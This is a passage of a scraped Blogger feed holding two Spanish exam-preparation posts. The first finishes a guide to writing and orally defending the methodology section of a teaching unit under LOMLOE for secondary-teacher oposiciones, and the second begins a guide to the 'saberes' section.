actividades\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EDependerá del espacio que tengamos, pero deberíamos hacer un breve resumen por sesiones y\/o por actividades.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E- Si decidimos las sesiones\u003C\/b\u003E, indicaríamos un breve resumen de lo que haremos en cada una de las sesiones.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E- Si elegimos enumerar las actividades\u003C\/b\u003E, yo recomiendo indicar cada tipo de actividad y hacer una breve descripción de la misma\u003Ci\u003E. Ejemplo: Actividad de indagación: los alumnos tendrán que buscar en internet los cambios en las fronteras producidos desde la segunda guerra mundial.\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cu\u003E3. Recursos didácticos\u0026nbsp;\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003ETambién indicaremos los recursos didácticos que vamos a utilizar en cada una de las sesiones. Manuales, periódicos, vídeos, proyector, pizarra digital etc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cu\u003E4. Agrupamientos\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EEste apartado lo veo menos necesario, y dependerá de nuestro espacio en el documento, pero si hemos pensado algún tipo de agrupamiento especial, también podríamos indicarlo. Si no lo ponemos, siempre podemos hacer referencia a ello en la defensa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComo hemos dicho, solo vamos a tener una o dos hojas por unidad didáctica.\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003EEsto quiere decir que en el documento apenas tendremos unas líneas para indicar los estrategias que utilizamos, enumerar las actividades de la unidad\/situación de aprendizaje, los recursos didácticos y los agrupamientos.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cb\u003E¿Cómo lo defendemos el día de la exposición?\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EYo seguiría 3 sencillos pasos:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003EPRIMER PASO: SEÑALAR LAS ESTRATEGIAS METODOLÓGICAS\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EDebemos explicar al tribunal que estrategia\/s vamos a usar en esta unidad didáctica \/ situación de aprendizaje, explicando los motivos de ello. Es más o menos lo que hemos puesto en el documento, pero como ahí no tengo mucho espacio, esta parte de la defensa me permite explicarme un poco más.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003ESEGUNDO PASO: DESCRIPCIÓN DE LAS SESIONES Y ACTIVIDADES\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003EEs el momento clave\u003C\/b\u003E. Para que os hagáis una idea, yo le dediqué unos 10 minutos de los 30 que duró mi defensa de la unidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003ETenemos\u0026nbsp;\u003Cb\u003Eque explicar con todo detalle que es lo que vamos a hacer en cada una de las sesiones y cómo vamos a hacerlo\u003C\/b\u003E. Es\u0026nbsp;\u003Cb\u003E\u003Cu\u003Euna buena idea indicar el tiempo aproximado\u003C\/u\u003E\u003C\/b\u003E\u0026nbsp;que dedicamos a todo lo que hemos planificado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003EEs, por tanto, el momento de indicar los saberes que explicaremos en cada una de las sesiones y las actividades que realizaremos\u003C\/b\u003E. Si todavía están apuntados en la pizarra \u0026nbsp;será muy fácil señalarlos y referirnos a ellos. No es que en cada sesión tengas que explicar con lujo de detalle los saberes y dar una clase magistral, pero está bien que muestres un buen control de lo que hablas.\u0026nbsp;\u003Ci\u003EPor ejemplo, yo no diría “veremos las causas de la primera guerra mundial” sino que intentara mostrar que controlo “veremos las causas de la guerra mundial y como se llegó a esta debido a xxxxxx lo que provocaría el surgimiento de dos bandos como fueron xxxxxx”.\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EAquí es el momento de explicar cómo van a trabajar los alumnos. Si los alumnos desarrollarán las actividades\u0026nbsp;en clase o en casa, si se hará en grupo o individual o si tienen que realizar algún tipo de proyecto. También si utilizo en alguna sesión alguna metodología estilo \"flipped classroom\". Vamos, que tienes que indicar todo lo que vas a hacer y cómo lo vas a hacer.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003EMuchas de estas actividades ya las he ido mencionando en la defensa cuando hablé de competencias y objetivos\u003C\/b\u003E. Si los tengo apuntados en la pizarra, también puedo recordarlo de nuevo y volver a referirme a ello.\u0026nbsp;\u003Ci\u003E“Esta es una gran actividad para trabajar la competencia xxxxx de la que hablamos en el primer apartado y para conseguir los objetivos xxxxxxx”.\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003EDe esta manera estoy relacionando en este apartado todos los apartados de la unidad o situación de aprendizaje vistos hasta ahora. Estoy señalando todos los saberes e indicando cuándo y cómo los explico. Por supuesto, estamos señalando la metodología que me permite desarrollar las competencias y conseguir los objetivos marcados. Una vez más, todo está muy relacionado.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EEste segundo paso es tremendamente importante en tu defensa. Si el tribunal hace preguntas, esta parte tiene muchas papeletas\u003Cb\u003E. Mi consejo es que seas realmente original y novedoso en tu metodología\u003C\/b\u003E. Recuerda que si el tribunal ve muchas exposiciones iguales, el\u0026nbsp;\u003Cb\u003E\u003Cu\u003EDIFERENTE\u003C\/u\u003E\u003C\/b\u003E\u0026nbsp;es el que tiene más papeletas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003ETERCER PASO. Recursos didácticos y agrupamientos\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003ELa verdad que este punto lo podrías hacer al mismo tiempo del paso 2, pero a mí me gusta diferenciarlo. Una vez explicadas todas las sesiones y actividades, debes especificar todos los recursos didácticos que has usado señalando la sesión en concreto. También podrías recalcar los agrupamientos especiales en caso de que los hubiera.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003EAl acabar este apartado, si has hecho un buen trabajo, lo más probable es que tu nota ya esté puesta. Sólo queda cerrarlo con la evaluación y la atención a la diversidad.\u0026nbsp;\u003C\/b\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cb\u003E¿Qué tiene de particular la metodología LOMLOE?\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EBásicamente, la LOMLOE quiere un cambio de paradigma en lo que se refiere a la metodología y principalmente busca que el alumno sea el protagonista y no el profesor (que muy habitualmente se pasa la hora de clase entera hablando).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EEse nuevo paradigma es el que ha provocado que ahora las unidades didácticas \u0026nbsp;deban incorporar lo que llamamos \u0026nbsp;“situaciones de aprendizaje” (que se centran en alumnos haciendo “cosas” para desarrollar competencias”).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003ELa conclusión es que \u0026nbsp;nuestra metodología debe incorporar este nuevo paradigma donde el alumno era el protagonista de su aprendizaje y donde iba a desarrollar muchas competencias.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EDe hecho LOMLOE define las situaciones de aprendizaje “\u003Ci\u003Esituaciones y actividades que implican el despliegue por parte del alumnado de actuaciones asociadas a competencias clave y competencias específicas, y que contribuyen a la adquisición y desarrollo de las mismas”.\u0026nbsp;\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch4\u003E\u003Ci\u003EMuy bien Javi, lo que te gusta la ley….\u003C\/i\u003E\u0026nbsp;Pero\u0026nbsp;\u003Cb\u003E\u003Cu\u003E¿cómo afecta todo esto a mi metodología?\u003C\/u\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EPodemos decir que tanto mis estrategias como mis actividades tienen que venir determinadas por este nuevo paradigma: mis estrategias debe hacer protagonista al alumno y mis actividades deben\u0026nbsp;\u0026nbsp;permitir que el alumno haga un montón de cosas para desarrollar competencias.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003ESi la clave es qué hace el alumno, debemos hacer hincapié en las actividades. Aquí algunos consejos sobre cómo elaborarlas:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E- Deben partir de los centros de interés del alumnado. Es decir, deben ser sobre temáticas que los alumnos vean que son importantes para su día a día, bien porque les permite solucionar problema, les permite entender mejor el mundo que les rodea u otro motivo similar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E- Deben incorporar un producto final. Se ha hecho mucho hincapié en que las situaciones de aprendizaje deben permitir solucionar problemas reales. De ahí que se haya insistido en la necesidad de que la situación se culmine con un producto final que venga a dar solución a dicho problema. Ese producto final puede tener muchas formas: un vídeo, un podcast, una maqueta, una representación teatral, una infografía, un mural etc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E- Deben tener conexión con el currículo. Es decir, deben permitir desarrollar las competencias específicas y contribuir al perfil de salida competencial (las competencias clave) y los objetivos de la etapa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E- Deben tener una cierta complejidad. Es decir, debemos evitar las típicas actividades que consisten en hacer una pregunta que el alumno busca en el libro de texto y copia tal cual. El alumno debe interpretar textos, buscar información, debatir con sus argumentos, reflexionar y ser crítico, elaborar contenidos digitales con lo aprendido etc. Estos aspectos son clave si queremos que el alumno sea activo y desarrolle competencias. Leer un libro y copiar una respuesta no es lo que se busca con la nueva normativa. Queremos que los alumnos que hagan todo lo anterior.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E- Deben fomentar no solo el trabajo individual sino también en equipo. Por tanto, algunas de las actividades deben ser grupales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E- Deben permitir atender a la diversidad del alumnado. Para ello se deben usar los principios y pautas DUA, pero esto lo tratamos en el apartado “atención a la diversidad\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003EEn definitiva, que la elaboración de las situaciones de aprendizaje supone un cambio en la manera en la que trabajamos con los alumnos, y \u0026nbsp;debemos tenerlo en cuenta a la hora de defender nuestra metodología.\u0026nbsp;\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EPasamos ahora al apartado de EVALUACIÓN de esta\u003Cspan class=\"MsoHyperlink\" style=\"color: #0563c1; text-decoration: underline;\"\u003E\u0026nbsp;Guía completa de cómo hacer la unidad didáctica \/ situaciones de aprendizaje en las oposiciones de 2026-2027.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2991740098348821712"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2991740098348821712"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2018\/01\/metodologia-unidad-didactica-oposiciones-secundaria.html","title":"La metodología en la unidad didáctica \/ situaciones de aprendizaje. Oposiciones 2026"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjA53b-52dt5737IuAEXs54ceYiRSxHg0_LydsgNnxqe6S86b9KCVB4cnkmZwnVWTq0x7WSi85Jv9kK6mf7PDzpEIDQIpIDe9Bis98A8Epo2XPhzLP1kzYUaHahm1kCSeLQRngolzxoSkX\/s72-c\/METODOLOG%25C3%258DA+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-6724423307685503960"},"published":{"$t":"2026-01-06T16:18:00.000+01:00"},"updated":{"$t":"2026-01-07T11:15:08.604+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2027"}],"title":{"type":"text","$t":"Los saberes en la unidad didáctica\/situaciones de aprendizaje. OPOSICIONES 2025"},"content":{"type":"html","$t":"\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOVA-NFnah7LVPg-lbe7PqHYQuoU4prmfnxvQUzLLvLmxDv_ifZcTmDdvMt6rf90CmAkUHe3IX3AcCwn7Fw1tMrOyTOYHJFL4TCZqHitnuwqirbGCeNii1-Kotz6VWOvZcTz4nt0fbb8x6\/s1600\/CONTENIDOS+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"CONTENIDOS CLAVE UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"540\" data-original-width=\"959\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOVA-NFnah7LVPg-lbe7PqHYQuoU4prmfnxvQUzLLvLmxDv_ifZcTmDdvMt6rf90CmAkUHe3IX3AcCwn7Fw1tMrOyTOYHJFL4TCZqHitnuwqirbGCeNii1-Kotz6VWOvZcTz4nt0fbb8x6\/s640\/CONTENIDOS+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" title=\"CONTENIDOS CLAVE UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EACTUALIZADO ENERO 2026\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"margin: 0cm 0cm 0.0001pt;\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EUna vez que hemos definido los\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/objetivos-unidad-didactica-oposiciones.html\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eobjetivos que vamos a conseguir\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E, el siguiente punto de esta guía de\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ecómo elaborar una unidad didáctica\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;para las próximas\u0026nbsp;oposiciones de secundaria de 2026-2027, son los saberes que nos van a permitir conseguir estos objetivos que nos hemos marcado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci style=\"background-color: white; font-weight: 400; text-align: justify;\"\u003ENota. En primer lugar, debemos saber si tenemos que elaborar unidades didácticas o si debemos hacer situaciones de aprendizaje. Esto dependerá de la Comunidad Autónoma a la que me presento. En la siguiente entrada te explico la diferencia\u0026nbsp;\u003C\/i\u003E\u003Ci style=\"background-color: white; font-weight: 400; text-align: justify;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2026-2027?\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; border: 2.25pt solid red; padding: 1pt 4pt; text-align: start;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERecuerda que aquí tienes la\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía completa de cómo hacer la unidad didáctica\/situaciones de aprendizaje para las oposiciones 2026-2027\u003C\/a\u003E\u0026nbsp;y que el índice que yo voy a seguir es el siguiente:\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJustificación\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContexto\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv 